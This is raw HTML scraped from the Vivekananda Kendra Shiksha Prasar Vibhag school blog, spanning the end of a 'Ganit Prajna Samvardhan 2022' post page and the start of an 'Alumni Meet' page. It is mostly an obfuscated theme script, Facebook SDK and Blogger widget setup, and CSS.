x78\x31\x30\x61\x64')+_0x5ea9f6('\x30\x78\x35\x61\x37')+_0x5ea9f6('\x30\x78\x37\x33\x32')+_0x5ea9f6('\x30\x78\x31\x34\x35')+_0x5ea9f6('\x30\x78\x35\x64\x38')+'\x7c\x5f\x30\x78\x35\x39\x30\x31\x36\x65'+_0x5ea9f6('\x30\x78\x66\x31\x33')+_0x5ea9f6('\x30\x78\x32\x62\x39')+_0x5ea9f6('\x30\x78\x31\x34\x62')+_0x5ea9f6('\x30\x78\x34\x38\x61')+'\x7c\x5f\x30\x78\x33\x36\x32\x31\x34\x34'+_0x5ea9f6('\x30\x78\x66\x35\x64')+'\x7c\x5f\x30\x78\x35\x66\x35\x35\x63\x39'+_0x5ea9f6('\x30\x78\x31\x33\x35\x66')+_0x5ea9f6('\x30\x78\x39\x31\x34')+'\x7c\x5f\x30\x78\x31\x63\x39\x36\x31\x35'+_0x5ea9f6('\x30\x78\x37\x39\x35')+_0x5ea9f6('\x30\x78\x35\x63\x32')+_0x5ea9f6('\x30\x78\x32\x65\x62')+_0x5ea9f6('\x30\x78\x35\x35\x64')+'\x7c\x5f\x30\x78\x32\x32\x38\x63\x36\x35'+'\x7c\x5f\x30\x78\x64\x39\x39\x32\x61\x39'+'\x7c\x5f\x30\x78\x34\x37\x61\x33\x31\x62'+_0x5ea9f6('\x30\x78\x32\x33\x36')+_0x5ea9f6('\x30\x78\x37\x37\x33')+_0x5ea9f6('\x30\x78\x31\x30\x65\x63')+_0x5ea9f6('\x30\x78\x31\x32\x30\x62')+'\x7c\x7c\x5f\x30\x78\x33\x30\x37\x30\x62'+_0x5ea9f6('\x30\x78\x39\x66\x30')+_0x5ea9f6('\x30\x78\x34\x37\x63')+_0x5ea9f6('\x30\x78\x39\x30\x64')+_0x5ea9f6('\x30\x78\x33\x36\x38')+_0x5ea9f6('\x30\x78\x65\x31\x65')+_0x5ea9f6('\x30\x78\x31\x32\x35\x61')+_0x5ea9f6('\x30\x78\x33\x34\x35')+_0x5ea9f6('\x30\x78\x35\x39\x33')+'\x30\x78\x33\x38\x64\x31\x36\x30\x7c\x5f'+'\x30\x78\x66\x61\x34\x35\x66\x37\x7c\x5f'+'\x30\x78\x32\x32\x37\x65\x33\x32\x7c\x30'+_0x5ea9f6('\x30\x78\x31\x63\x35')+_0x5ea9f6('\x30\x78\x31\x31\x32\x34')+_0x5ea9f6('\x30\x78\x31\x30\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x33')+'\x33\x33\x64\x31\x7c\x5f\x30\x78\x31\x35'+_0x5ea9f6('\x30\x78\x62\x32\x33')+_0x5ea9f6('\x30\x78\x64\x35\x30')+'\x64\x65\x7c\x5f\x30\x78\x34\x39\x31\x62'+_0x5ea9f6('\x30\x78\x31\x30\x36\x34')+_0x5ea9f6('\x30\x78\x65\x64\x36')+_0x5ea9f6('\x30\x78\x39\x39\x63')+'\x65\x63\x7c\x5f\x30\x78\x35\x35\x36\x36'+'\x61\x36\x7c\x5f\x30\x78\x35\x33\x65\x65'+'\x33\x34\x7c\x5f\x30\x78\x35\x30\x33\x61'+_0x5ea9f6('\x30\x78\x36\x36\x64')+_0x5ea9f6('\x30\x78\x63\x62\x36')+_0x5ea9f6('\x30\x78\x31\x33\x37\x31')+_0x5ea9f6('\x30\x78\x62\x63\x61')+_0x5ea9f6('\x30\x78\x36\x66\x35')+_0x5ea9f6('\x30\x78\x33\x65\x39')+'\x61\x7c\x5f\x30\x78\x34\x63\x66\x65\x39'+'\x31\x7c\x5f\x30\x78\x31\x38\x31\x39\x32'+'\x35\x7c\x5f\x30\x78\x37\x65\x61\x36\x37'+'\x32\x7c\x5f\x30\x78\x33\x38\x38\x35\x62')+(_0x5ea9f6('\x30\x78\x63\x34\x35')+'\x39\x7c\x5f\x30\x78\x35\x35\x36\x63\x38'+_0x5ea9f6('\x30\x78\x31\x30\x61\x31')+'\x39\x7c\x5f\x30\x78\x32\x35\x39\x30\x62'+'\x38\x7c\x5f\x30\x78\x32\x32\x34\x32\x37'+_0x5ea9f6('\x30\x78\x64\x35\x39')+_0x5ea9f6('\x30\x78\x31\x33\x33\x35')+_0x5ea9f6('\x30\x78\x33\x61\x31')+_0x5ea9f6('\x30\x78\x36\x38\x65')+_0x5ea9f6('\x30\x78\x66\x30\x35')+_0x5ea9f6('\x30\x78\x36\x64\x34')+_0x5ea9f6('\x30\x78\x31\x32\x63\x35')+_0x5ea9f6('\x30\x78\x34\x37\x31')+_0x5ea9f6('\x30\x78\x63\x30\x34')+_0x5ea9f6('\x30\x78\x31\x31\x33\x38')+_0x5ea9f6('\x30\x78\x38\x35\x64')+_0x5ea9f6('\x30\x78\x37\x39\x66')+_0x5ea9f6('\x30\x78\x62\x31\x62')+_0x5ea9f6('\x30\x78\x31\x32\x30\x63')+_0x5ea9f6('\x30\x78\x62\x37\x38')+_0x5ea9f6('\x30\x78\x33\x30\x66')+_0x5ea9f6('\x30\x78\x39\x37\x36')+_0x5ea9f6('\x30\x78\x66\x64\x35')+_0x5ea9f6('\x30\x78\x31\x31\x31\x63')+_0x5ea9f6('\x30\x78\x32\x63\x32')+_0x5ea9f6('\x30\x78\x64\x66\x35')+_0x5ea9f6('\x30\x78\x66\x33\x35')+_0x5ea9f6('\x30\x78\x66\x33\x38')+'\x66\x34\x61\x61\x38\x7c\x70\x75\x73\x68'+'\x7c\x5f\x30\x78\x31\x32\x61\x63\x37\x38'+'\x7c\x5f\x30\x78\x35\x62\x30\x64\x38\x33'+_0x5ea9f6('\x30\x78\x66\x38\x37')+_0x5ea9f6('\x30\x78\x63\x33\x64')+_0x5ea9f6('\x30\x78\x65\x30\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x65')+_0x5ea9f6('\x30\x78\x36\x30\x36')+_0x5ea9f6('\x30\x78\x66\x39\x37')+_0x5ea9f6('\x30\x78\x66\x35\x34')+_0x5ea9f6('\x30\x78\x31\x31\x63\x35')+_0x5ea9f6('\x30\x78\x32\x38\x32')+_0x5ea9f6('\x30\x78\x31\x61\x36')+_0x5ea9f6('\x30\x78\x38\x64\x33')+'\x74\x50\x65\x72\x50\x61\x67\x65\x7c\x5f'+'\x30\x78\x35\x63\x37\x63\x63\x63\x7c\x5f'+_0x5ea9f6('\x30\x78\x33\x38\x37')+'\x30\x78\x37\x38\x36\x30\x34\x36\x7c\x5f'+_0x5ea9f6('\x30\x78\x37\x32\x64')+'\x30\x78\x31\x65\x63\x30\x36\x65\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x32\x32\x33')+_0x5ea9f6('\x30\x78\x39\x62\x33')+_0x5ea9f6('\x30\x78\x31\x30\x31\x32')+_0x5ea9f6('\x30\x78\x34\x37\x66')+_0x5ea9f6('\x30\x78\x33\x36\x63')+_0x5ea9f6('\x30\x78\x63\x63\x37')+_0x5ea9f6('\x30\x78\x33\x31\x64')+_0x5ea9f6('\x30\x78\x37\x31\x35')+_0x5ea9f6('\x30\x78\x32\x35\x39')+_0x5ea9f6('\x30\x78\x66\x36\x38')+'\x30\x78\x33\x32\x31\x61\x63\x39\x7c\x5f'+_0x5ea9f6('\x30\x78\x39\x34\x37')+_0x5ea9f6('\x30\x78\x65\x32\x62')+_0x5ea9f6('\x30\x78\x32\x65\x34')+_0x5ea9f6('\x30\x78\x63\x65\x32')+_0x5ea9f6('\x30\x78\x65\x35\x34')+_0x5ea9f6('\x30\x78\x33\x32\x65')+_0x5ea9f6('\x30\x78\x34\x38\x37')+_0x5ea9f6('\x30\x78\x32\x66\x63')+_0x5ea9f6('\x30\x78\x31\x32\x61\x37')+_0x5ea9f6('\x30\x78\x33\x61\x61')+_0x5ea9f6('\x30\x78\x32\x31\x63')+_0x5ea9f6('\x30\x78\x63\x61\x63')+'\x30\x78\x35\x36\x34\x61\x31\x33\x7c\x5f'+_0x5ea9f6('\x30\x78\x37\x64\x37')+_0x5ea9f6('\x30\x78\x32\x62\x30')+'\x30\x78\x34\x66\x33\x32\x36\x37\x7c\x5f'+_0x5ea9f6('\x30\x78\x62\x62\x64')+'\x30\x78\x31\x30\x66\x62\x64\x34\x7c\x5f'+_0x5ea9f6('\x30\x78\x32\x64\x34')+_0x5ea9f6('\x30\x78\x38\x34\x62')+'\x73\x65\x7c\x64\x69\x73\x71\x75\x73\x53'+_0x5ea9f6('\x30\x78\x34\x36\x37')+'\x30\x78\x31\x32\x34\x32\x35\x64\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x61\x63')+'\x30\x78\x32\x37\x63\x32\x34\x37\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x33\x30\x39')+_0x5ea9f6('\x30\x78\x36\x34\x33')+_0x5ea9f6('\x30\x78\x61\x38\x65')+'\x30\x78\x31\x36\x39\x31\x65\x38\x7c\x5f'+_0x5ea9f6('\x30\x78\x34\x61\x35')+_0x5ea9f6('\x30\x78\x66\x30\x31')+_0x5ea9f6('\x30\x78\x35\x36\x65')+_0x5ea9f6('\x30\x78\x61\x64\x61')+'\x7c\x5f\x30\x78\x34\x37\x66\x62\x34\x38'+_0x5ea9f6('\x30\x78\x37\x36\x66')+'\x7c\x5f\x30\x78\x34\x65\x32\x62\x39\x37'+'\x7c\x5f\x30\x78\x32\x61\x31\x34\x32\x35'+_0x5ea9f6('\x30\x78\x35\x61\x63')+_0x5ea9f6('\x30\x78\x65\x32\x64')+_0x5ea9f6('\x30\x78\x66\x65\x64')+_0x5ea9f6('\x30\x78\x65\x65\x34'))+(_0x5ea9f6('\x30\x78\x64\x62\x30')+_0x5ea9f6('\x30\x78\x31\x31\x64\x31')+_0x5ea9f6('\x30\x78\x31\x31\x66\x66')+'\x30\x78\x35\x36\x61\x36\x61\x62\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x31\x62\x31')+_0x5ea9f6('\x30\x78\x33\x65\x37')+_0x5ea9f6('\x30\x78\x64\x30\x64')+_0x5ea9f6('\x30\x78\x31\x62\x62')+_0x5ea9f6('\x30\x78\x63\x36\x36')+_0x5ea9f6('\x30\x78\x33\x64\x34')+_0x5ea9f6('\x30\x78\x31\x31\x61\x32')+'\x78\x34\x38\x33\x37\x33\x65\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x35\x32\x33')+_0x5ea9f6('\x30\x78\x32\x30\x37')+'\x78\x32\x36\x31\x34\x34\x65\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x62\x65\x36')+'\x78\x35\x32\x31\x37\x62\x62\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x37\x65\x39')+'\x78\x31\x64\x30\x37\x62\x39\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x37\x62\x35')+_0x5ea9f6('\x30\x78\x31\x31\x61\x38')+_0x5ea9f6('\x30\x78\x39\x63\x37')+_0x5ea9f6('\x30\x78\x66\x62\x61')+_0x5ea9f6('\x30\x78\x37\x38\x31')+_0x5ea9f6('\x30\x78\x33\x63\x62')+_0x5ea9f6('\x30\x78\x31\x31\x33\x66')+_0x5ea9f6('\x30\x78\x31\x30\x35\x30')+'\x5f\x30\x78\x32\x34\x37\x31\x64\x33\x7c'+_0x5ea9f6('\x30\x78\x33\x36\x61')+_0x5ea9f6('\x30\x78\x63\x31\x36')+_0x5ea9f6('\x30\x78\x31\x36\x31')+'\x5f\x30\x78\x63\x32\x32\x32\x36\x61\x7c'+_0x5ea9f6('\x30\x78\x35\x39\x64')+'\x5f\x30\x78\x33\x62\x34\x66\x33\x30\x7c'+_0x5ea9f6('\x30\x78\x39\x39\x61')+_0x5ea9f6('\x30\x78\x31\x33\x38\x62')+_0x5ea9f6('\x30\x78\x31\x36\x36')+'\x5f\x30\x78\x32\x62\x62\x36\x65\x62\x7c'+_0x5ea9f6('\x30\x78\x31\x37\x63')+_0x5ea9f6('\x30\x78\x61\x61\x37')+'\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x33'+_0x5ea9f6('\x30\x78\x36\x32\x66')+_0x5ea9f6('\x30\x78\x36\x31\x38')+_0x5ea9f6('\x30\x78\x66\x33\x65')+_0x5ea9f6('\x30\x78\x61\x31\x38')+_0x5ea9f6('\x30\x78\x34\x35\x38')+_0x5ea9f6('\x30\x78\x31\x30\x34\x64')))['\x73\x70\x6c\x69\x74']('\x7c'))));
//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7QgQchZi67cIIQUauM4SHgbrpTXw:1768352878474';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8899575751787356011','//blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html','8899575751787356011');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8899575751787356011', 'title': 'Vivekananda Kendra Shiksha Prasar Vibhag.', 'url': 'https://blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html', 'canonicalUrl': 'https://blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html', 'homepageUrl': 'https://blog.vkspv.org/', 'searchUrl': 'https://blog.vkspv.org/search', 'canonicalHomepageUrl': 'https://blog.vkspv.org/', 'blogspotFaviconUrl': 'https://blog.vkspv.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vivekananda Kendra Shiksha Prasar Vibhag. - Atom\x22 href\x3d\x22https://blog.vkspv.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Vivekananda Kendra Shiksha Prasar Vibhag. - RSS\x22 href\x3d\x22https://blog.vkspv.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vivekananda Kendra Shiksha Prasar Vibhag. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8899575751787356011/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vivekananda Kendra Shiksha Prasar Vibhag. - Atom\x22 href\x3d\x22https://blog.vkspv.org/feeds/4248404329018895567/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4248404329018895567', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgk55XLvPuB4oqcA26vXIFz-sSe1jq46gLTI_Csv71WC7XjT9O9P3zVEd8VRlJ5PLoHbLVXlyvh66xfIqvKwaNIA97bXhPyNmiqSGQsNBVHoH5UqIGRYP47TSZFIGs8ruKgRv2O62VM8atae7-J6CG9QNRFmy4OIv1XbhFgaBC5KbkYlET0Nr9iWmZ/s72-w306-c-h229/photo_2022-10-19_15-50-17.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgk55XLvPuB4oqcA26vXIFz-sSe1jq46gLTI_Csv71WC7XjT9O9P3zVEd8VRlJ5PLoHbLVXlyvh66xfIqvKwaNIA97bXhPyNmiqSGQsNBVHoH5UqIGRYP47TSZFIGs8ruKgRv2O62VM8atae7-J6CG9QNRFmy4OIv1XbhFgaBC5KbkYlET0Nr9iWmZ/w306-h229/photo_2022-10-19_15-50-17.jpg', 'pageName': 'Ganit Prajna Samvardhan 2022', 'pageTitle': 'Vivekananda Kendra Shiksha Prasar Vibhag.: Ganit Prajna Samvardhan 2022', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ganit Prajna Samvardhan 2022', 'description': 'Vivekananda Kendra Shiksha Prasar Vibhag (VKSPV), an educational wing of Vivekananda Kendra administers Vivekananda Kendra Vidyalayas (VKV).', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgk55XLvPuB4oqcA26vXIFz-sSe1jq46gLTI_Csv71WC7XjT9O9P3zVEd8VRlJ5PLoHbLVXlyvh66xfIqvKwaNIA97bXhPyNmiqSGQsNBVHoH5UqIGRYP47TSZFIGs8ruKgRv2O62VM8atae7-J6CG9QNRFmy4OIv1XbhFgaBC5KbkYlET0Nr9iWmZ/w306-h229/photo_2022-10-19_15-50-17.jpg', 'url': 'https://blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4248404329018895567}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Vivekananda Kendra Shiksha Prasar Vibhag. (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'social-menu', 'id': 'LinkList73'}, {'title': 'Vivekananda Kendra Shiksha Prasar Vibahg', 'type': 'Image', 'sectionId': 'main-intro', 'id': 'Image1'}, {'title': 'Popular Searches:', 'type': 'LinkList', 'sectionId': 'main-intro', 'id': 'LinkList1'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4248404329018895567', 'title': 'Ganit Prajna Samvardhan 2022', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgk55XLvPuB4oqcA26vXIFz-sSe1jq46gLTI_Csv71WC7XjT9O9P3zVEd8VRlJ5PLoHbLVXlyvh66xfIqvKwaNIA97bXhPyNmiqSGQsNBVHoH5UqIGRYP47TSZFIGs8ruKgRv2O62VM8atae7-J6CG9QNRFmy4OIv1XbhFgaBC5KbkYlET0Nr9iWmZ/w306-h229/photo_2022-10-19_15-50-17.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Connect through Social Media', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'Samarth Bharat Parva Celebration at VKV NEEPCO Bokuloni', 'id': 4751194302124091949}, {'title': 'World Meditation Day Celebration at VKV NEEPCO Bokuloni', 'id': 7915067677767630859}, {'title': '6th Srimanta Sankardev Natya Samaroh 2025 to be Held at VKV Golaghat', 'id': 8361562453687498325}]}, {'title': 'Subscribe Us', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML1'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'social-menu', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-intro', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-intro', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '8899575751787356011', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5eqWZyoI9i24u39nxD0EKczUJChw:1768352878475', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.vkspv.org/2022/09/Alumni-Meet.html
body_size: 122518
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Alumni Meet </title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f7f7ff' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f7f7ff' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.vkspv.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.vkspv.org/2022/09/Alumni-Meet.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Vivekananda Kendra Shiksha Prasar Vibhag. - Atom" href="https://blog.vkspv.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Vivekananda Kendra Shiksha Prasar Vibhag. - RSS" href="https://blog.vkspv.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Vivekananda Kendra Shiksha Prasar Vibhag. - Atom" href="https://www.blogger.com/feeds/8899575751787356011/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Vivekananda Kendra Shiksha Prasar Vibhag. - Atom" href="https://blog.vkspv.org/feeds/5841986873624776325/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdsFBGJuril0UX3qN4ceoyldLXRh8ShEcE0k_cHAiqpEDPnwt6vbF-bUrjATkuIc-LLjnAcdb5in6xWJyzqm1YT4aXzXDQEUlFWDHmXVrYOSufADw-rnKOnfeQR9kxSbd3pelRkrqr2--542pe0VJpxlMs9icEXILXJHN3-8x5mjuXO93Lf0iiRquR/w303-h136/Preparation.jpg' rel='image_src'/>
<meta content='https://blog.vkspv.org/2022/09/Alumni-Meet.html' property='og:url'/>
<meta content='Alumni Meet ' property='og:title'/>
<meta content='Vivekananda Kendra Shiksha Prasar Vibhag (VKSPV), an educational wing of Vivekananda Kendra administers Vivekananda Kendra Vidyalayas (VKV).' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdsFBGJuril0UX3qN4ceoyldLXRh8ShEcE0k_cHAiqpEDPnwt6vbF-bUrjATkuIc-LLjnAcdb5in6xWJyzqm1YT4aXzXDQEUlFWDHmXVrYOSufADw-rnKOnfeQR9kxSbd3pelRkrqr2--542pe0VJpxlMs9icEXILXJHN3-8x5mjuXO93Lf0iiRquR/w1200-h630-p-k-no-nu/Preparation.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i|Poppins:400,600,700' media='all' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' rel='stylesheet'/>
<link href='https://cdn.jsdelivr.net/npm/@flaticon/flaticon-uicons@3.3.1/css/all/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open 